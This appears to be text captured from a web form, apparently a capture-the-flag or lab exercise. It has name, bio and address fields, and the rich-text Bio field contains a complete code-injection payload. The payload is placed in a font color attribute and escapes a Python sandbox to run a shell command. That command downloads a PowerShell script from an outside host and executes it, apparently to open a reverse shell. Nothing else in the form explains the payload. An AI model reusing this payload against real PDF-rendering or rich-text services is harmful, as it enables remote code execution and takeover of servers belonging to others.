 First name
Last name
Andrew
Garfield
Bio
Rich Text Editor
Paragraph
B I
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl http://10.10.15.30/rev.ps1 |
powershell') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0,
'__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {
setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun
in [type(type(1))] for none in [[[].append(1)]]] and 'red'">
exploit
</font></para>
Address
Fake St. 123
Submit